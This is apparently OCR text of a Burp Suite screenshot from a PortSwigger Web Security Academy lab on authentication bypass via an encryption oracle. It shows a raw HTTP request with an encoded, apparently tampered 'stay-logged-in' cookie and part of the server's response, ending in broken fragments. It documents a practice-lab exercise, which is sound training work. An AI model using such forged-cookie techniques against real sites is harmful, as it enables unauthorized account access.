 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a48002904b54f1d816fa7670015004e.web-security-academy.net
3 Cookie: stay-logged-in=
%69%55%39%72%78%68%55%68%42%70%31%43%36%62%4a%2b%4d%49%41%6f%4e%56%2f%3
2%73%71%42%43%54%41%43%4e%6d%46%59%69%58%4f%52%68%62%58%63%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=d5SY1TwAOGQeoulR2tEOxVwmUoXhohzY; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8105
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Authentication bypass via encryption oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
Admin
admin
3 matc